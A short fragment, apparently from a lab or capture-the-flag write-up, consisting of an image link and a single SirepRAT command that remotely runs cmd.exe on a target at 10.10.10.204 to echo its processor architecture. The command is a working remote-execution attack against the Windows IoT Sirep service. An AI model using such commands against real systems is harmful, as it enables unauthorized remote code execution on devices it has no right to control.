 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c echo %PROCESSOR_ARCHITECTURE%' --vv --return_output